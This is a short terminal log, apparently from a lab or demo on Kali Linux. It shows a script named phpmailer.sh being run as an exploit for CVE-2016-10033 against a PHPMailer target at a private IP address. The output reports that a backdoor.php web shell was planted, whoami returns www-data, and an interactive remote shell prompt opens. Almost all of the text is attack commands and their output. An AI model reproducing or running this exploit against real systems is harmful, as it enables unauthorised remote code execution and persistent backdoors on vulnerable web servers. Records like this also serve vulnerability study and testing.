 root@kali:~/tmp# ls -l phpmailer.sh
-rw-r--r-- 1 root root 1958 4月   8 08:42 phpmailer.sh
root@kali:~/tmp# chmod 777 phpmailer.sh
root@kali:~/tmp# ./phpmailer.sh 192.168.100.4:8080
[+] CVE-2016-10033 exploit by opsxcq
[+] Exploiting 192.168.100.4:8080
[+] Target exploited, acessing shell at http://192.168.100.4:8080/backdoor.php
[+] Checking if the backdoor was created on target system
[+] Backdoor.php found on remote system
[+] Running whoami
www-data
RemoteShell> [+] Running
RemoteShell>